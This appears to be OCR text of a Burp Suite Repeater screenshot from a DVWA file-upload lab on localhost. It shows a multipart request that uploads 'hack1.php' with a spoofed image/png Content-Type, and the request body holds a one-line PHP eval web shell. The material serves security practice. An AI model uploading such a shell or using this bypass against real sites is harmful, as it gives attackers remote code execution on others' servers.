 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.3.1.2 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × +
发送 取消 < > 目标: http://localhost HTTP/1
请求 响应
美化 Raw Hex 报头 Query params Body params Cookies Attributes \n
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: security=medium; PHPSESSID=qsl5t2m9jgjd7q6umuhi63e57c
21 Connection: close
22
23 ------WebKitFormBoundarymMY4gQ5mh45ALCuj
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundarymMY4gQ5mh45ALCuj
28 Content-Disposition: form-data; name="uploaded"; filename="hack1.php"
29 Content-Type: image/png
30
31 <?php
32 eval(@$_POST['pass']);
33 ?>
34 ------WebKitFormBoundarymMY4gQ5mh45ALCuj
35 Content-Disposition: form-data; name="Upload"
36
37 Upload
38 ------WebKitFormBoundarymMY4gQ5mh45ALCuj--
39
Inspector
笔记
搜索 0高亮
准备完毕
事件日志 All issues (9) 内存: 190.1MB